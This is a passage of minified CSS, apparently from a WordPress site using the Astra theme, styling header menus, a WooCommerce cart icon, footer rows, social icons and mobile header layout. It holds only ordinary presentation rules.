.astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:0.75rem;}.ast-header-html-1{font-size:15px;font-size:0.75rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-5);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-5);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:35px;width:35px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:30px;width:30px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:35px;width:35px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-cart{font-size:35px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count .ast-count-text{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-5);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{background-color:var(--ast-global-color-1);color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap{border-color:var(--ast-global-color-1);}.ast-site-header-cart.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap{color:var(--ast-global-color-1);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-1);}.ast-site-header-cart-li:hover .ast-woo-header-cart-info-wrap,.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap .astra-icon{color:var(--ast-global-color-1);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap .count{color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:10px;}@media (max-width:544px){.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:10px;}}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:rgba(18,18,18,0.7);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-0);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:0.8rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12.5px;margin-right:12.5px;padding:0px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:45px;height:45px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-footer-social-1-wrap{margin-top:35px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#a41818;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#a41818;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap .ast-builder-social-element svg{width:29px;height:29px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-8);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-left:50px;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.ast-header-divider-1 .ast-divider-wrapper{border-style:solid;border-color:var(--ast-global-color-5);}.ast-header-divider-1 .ast-divider-layout-vertical{border-right-width:1px;}.ast-header-divider-1.ast-hb-divider-layout-vertical .ast-divider-layout-vertical{height:50%;}.ast-header-divider-1.ast-fb-divider-layout-vertical .ast-divider-layout-vertical{height:50px;}.ast-header-divider-1 .ast-divider-layout-horizontal{border-top-width:1px;}.ast-header-divider-1.ast-fb-divider-layout-horizontal .ast-divider-layout-horizontal{width:50%;}.ast-header-divider-1.ast-hb-divider-layout-horizontal .ast-divider-layout-horizontal{width:50px;}.ast-container[data-section="section-above-header-builder"],.ast-container[data-section="section-primary-header-builder"],.ast-container[data-section="section-below-header-builder"],.ast-container[data-section="section-above-header-builder"] .site-header-above-section-left,.ast-container[data-section="section-above-header-builder"] .site-header-above-section-center,.ast-container[data-section="section-above-header-builder"] .site-header-above-section-right,.ast-container[data-section="section-primary-header-builder"] .site-header-primary-section-left,.ast-container[data-section="section-primary-header-builder"] .site-header-primary-section-center,.ast-container[data-section="section-primary-header-builder"] .site-header-primary-section-right,.ast-container[data-section="section-below-header-builder"] .site-header-below-section-left,.ast-container[data-section="section-below-header-builder"] .site-header-below-section-center,.ast-container[data-section="section-below-header-builder"] .site-header-below-section-right{position:relative;}@media (max-width:921px){.ast-header-divider-1 .ast-divider-wrapper{border-style:solid;border-color:var(--ast-global-color-5);}.ast-mobile-popup-content .ast-header-divider-1 .ast-divider-wrapper{border-color:var(--ast-global-color-5);}.ast-header-divider-1 .ast-divider-layout-vertical{border-right-width:1px;}.ast-header-divider-1.ast-hb-divider-layout-vertical .ast-divider-layout-vertical{height:50%;}.ast-header-divider-1.ast-fb-divider-layout-vertical .ast-divider-layout-vertical{height:50px;}.ast-header-divider-1 .ast-divider-layout-horizontal{border-top-width:1px;}.ast-header-divider-1.ast-fb-divider-layout-horizontal .ast-divider-layout-horizontal{width:50%;}.ast-header-divider-1.ast-hb-divider-layout-horizontal .ast-divider-layout-horizontal{width:50px;}}@media (max-width:544px){.ast-header-divider-1 .ast-divider-wrapper{border-style:solid;border-color:var(--ast-global-color-5);}.ast-mobile-popup-content .ast-header-divider-1 .ast-divider-wrapper{border-color:var(--ast-global-color-5);}.ast-header-divider-1 .ast-divider-layout-vertical{border-right-width:1px;}.ast-header-divider-1.ast-hb-divider-layout-vertical .ast-divider-layout-vertical{height:50%;}.ast-header-divider-1.ast-fb-divider-layout-vertical .ast-divider-layout-vertical{height:50px;}.ast-header-divider-1 .ast-divider-layout-horizontal{border-top-width:1px;}.ast-header-divider-1.ast-fb-divider-layout-horizontal .ast-divider-layout-horizontal{width:50%;}.ast-header-divider-1.ast-hb-divider-layout-horizontal .ast-divider-layout-horizontal{width:50px;}}.ast-header-divider-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-divider-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-divider-1{display:flex;}}.ast-desktop .ast-header-account-wrap:hover .ast-account-nav-menu,.ast-desktop .ast-header-account-wrap:focus .ast-account-nav-menu{right:-100%;left:auto;}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:80%;}#secondary{width:20%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#f1f4fa;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area{background-color:#f1f4fa;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#f1f4fa;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container,.ast-page-builder-template{background-color:#f1f4fa;background-image:none;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:100px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:100px;}.ast-desktop 